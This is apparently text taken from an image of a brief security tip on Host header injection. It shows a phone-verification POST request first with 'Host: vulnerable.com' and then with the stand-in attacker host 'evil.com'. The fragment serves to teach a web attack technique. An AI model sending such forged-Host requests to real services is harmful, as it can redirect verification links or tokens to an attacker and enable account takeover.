 Change Host header to exploit
HTTP request
Verify my phone +1 (541) 754-3010
POST /verify-my-phone HTTP/1.1
Host: vulnerable.com
Content-Type: application/json
{"phone_number": "+1 (541) 754-3010"}}
POST /verify-my-phone HTTP/1.1
Host: evil.com
Content-Type: application/json
{"phone_number": "+1 (541) 754-3010"}}
BONSAI
@w3af